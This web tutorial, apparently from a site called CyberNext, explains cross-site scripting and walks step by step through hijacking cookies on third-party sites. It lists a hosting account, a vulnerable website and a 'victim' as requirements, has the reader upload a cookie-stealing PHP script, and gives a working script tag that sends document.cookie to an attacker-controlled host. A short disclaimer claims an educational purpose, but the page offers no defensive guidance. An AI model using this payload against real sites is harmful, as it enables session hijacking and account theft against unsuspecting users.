
Cross site scripting which is commonly known as XSS, is a very simple vulnerability found in Web Applications, XSS allows the attacker to RUN a malicious code on the website.
NOTE: Please read the following: This piece of content was written to educate you on the security aspects of the information, and not to teach you how to break the law or do other foolish things. With what you learn here, you can make your website more secure and use navigate the web in other ways, and not to break into other people’s websites. CyberNext is not responsive for what you do with these information.
What is XSS?
XSS is a short term for Cross Site Scripting, which is a vulnerability found is web applications. Basically XSS allows an attacker to run malicious code on the victims website. It is very advised to have permission to perform such an attack. You could get in trouble if you don’t really have permission.
XSS allows the attacker to bypass security on the website or even to hijack the user’s cookies and info. The technique can be used for user manipulation, cookie stealing, website hacking and many other things. XSS can come in handy when it comes to session hijacking.
Keep reading on to find out the beauty of XSS when used to hijack cookies.
How to Hijack Cookies with XSS?
First of all we would need requirements. But don’t get discouraged, the list of requirements is not big at all. Basically you will need the following:
- Hosting Panel (any shared or free hosting will do)
- Website vulnerable to xss
- Victim
Next, it’s simple, follow these steps:
- Create a hosting account or use your own host. Any free host will do.
- Download the CookieStealer.php script which snatches the victims cookies.
- Create a new notepad file, called log.txt and leave it empty, these text file will be used to save the victims cookies.
- Upload the files to your host via FTP (FileZilla or File Manager)
- Uploaded..? Ok we’re good to go now. Now copy the URL of CookieStealer.php like below.
- Next find out a XSS vulnerable website and run the following script. Make sure, you change the myhosting.com to your own website and target.com to XSS vulnerable website.
<script language= “JavaScript”>document.location=”http://myhosting.com/CookieStealer.php?cookie=” + document.cookie;document.location=”http://target.com”</script>
You can find a list of Google Dorks for XSS Websites here.
Leave a Reply